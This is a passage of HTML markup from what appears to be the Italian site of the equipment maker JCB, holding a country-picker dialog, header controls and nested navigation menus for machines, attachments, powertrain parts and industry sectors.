                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Conferma
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Cancella
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/it-IT/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Attiva/disattiva tema</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>Selezione del paese</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Cerca</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Prodotti
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/products/">Tutti</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Macchine
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/compact-track-loaders/"> Minipale Cingolate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/rough-terrain-forklifts/">Carrelli fuoristrada a rampe verticali</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/industrial-forklifts/">Carrelli Industriali a Braccio Telescopico</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/site-dumpers/">Dumper per Cantieri</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/tracked-excavators/">Escavatori Cingolati</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/wheeled-excavators/">Escavatori Gommati</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/generators/">Generatori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/mini-excavators/">Mini Escavatori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/skid-steer-loader/">Minipale</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/telescopic-handlers/">Movimentatori Telescopici</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/rotating-telehandlers/">Movimentatori Telesopici Rotativi</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/wheel-loaders/">Pale Gommate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/telescopic-loaders/">Pale Gommate Telescopiche</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/articulated-booms/">Piattaforma a Braccio Articolato</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/electric-scissors/">Piattaforme aeree a pantografo</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/single-drum-soil-compactors/">Rulli monotamburo</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/vibratory-tandem-rollers/">Rulli Vibranti Tandem</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/backhoe-loaders/">Terne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/agricultural-tractors/">Trattori Agricoli</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Attrezzature 
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/quickhitches/">Attacchi rapidi</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/lifting-equipment/">Attrezzatura di sollevamento</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/agricultural-attachments/">Attrezzature agricole </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/patch-planers/">Attrezzature leggere</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/snow/">Attrezzature per la neve</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/forestry-attachments/">Attrezzature per silvicoltura</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/specialist-attachments/">Attrezzature specialistiche</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/buckets/">Benne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/shovels/">Benne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/forks/">Forche</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/breakers/">Martelli demolitori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/grabs-and-grapples/">Pinze e polipi</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/sweepers/">Spazzole</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/drills/">Trivelle</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain per OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/powertrain-per-oem/assali/">Assali</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/powertrain-per-oem/gamma-motori/">Gamma Motori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/powertrain-per-oem/trasmissioni/">Trasmissioni</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/powertrain-per-oem/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Chiudi menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Settori
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/industries/">Tutti</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Agricoltura
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/industrial-forklifts/">Carrelli Industriali a Braccio Telescopico</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/mini-escavatori/">Mini Escavatori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/skid-steer-loaders/">Minipale</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/compact-track-loaders/">Minipale Cingolate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/telescopic-handlers/">Movimentatori telescopici</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/wheel-loaders/">Pale Gommate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/telescopic-loaders/">Pale Gommate Telescopiche</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/agricultural-tractors/">Trattori Agricoli</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Costruzione
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/compact-track-loaders/"> Minipale Cingolate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/articulated-booms/">Braccio Articolato</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/rough-terrain-forklifts/">Carrelli furostrada a rampe verticali</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/industrial-forklifts/">Carrelli Industriali a Braccio Telescopico</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/single-drum-soil-compactors/">Compattatori per terreno a tamburo singolo</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/site-dumpers/">Dumper per Cantieri</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/tracked-excavators/">Escavatori Cingolati</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/wheeled-excavators/">Escavatori Gommati</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/mini-excavators/">Mini Escavatori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/skid-steer-loaders/">Minipale</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/telescopic-handlers/">Movimentatori telescopici</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/rotating-telehandlers/">Movimentatori telesopici rotativi</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/wheel-loaders/">Pale Gommate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/telescopic-loaders/">Pale Gommate Telescopiche</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/vibratory-tandem-rollers/">Rulli Vibranti Tandem</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/backhoe-loaders/">Terne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Gamma Elettrica
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/articulated-booms/">Braccio Articolato</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/industrial-forklifts/">Carrelli Industriali a Braccio Telescopico</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/site-dumpers/">Dumper per Cantieri</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/mini-excavators/">Mini Escavatori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/telescopic-handlers/">Movimentatori telescopici</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/wheel-loaders/">Pale Gommate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Logistica
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
